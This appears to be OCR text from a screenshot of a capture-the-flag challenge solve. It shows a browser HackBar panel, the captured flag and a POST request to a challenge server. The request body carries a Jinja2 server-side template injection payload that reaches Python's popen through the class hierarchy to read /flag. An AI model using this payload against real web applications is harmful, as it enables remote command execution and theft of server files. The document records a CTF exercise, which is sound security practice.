 SYC{The_SsTi_1s_V3ry_funNy!}
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://1.14.102.22:8124/try
enctype
Enable POST application/x-www-form-urlencoded
Body
body=<body>{{''.__class__.__base__.__subclasses__()[133].__init__.__globals__['popen']('cat
/flag').read()}}</body>&title=111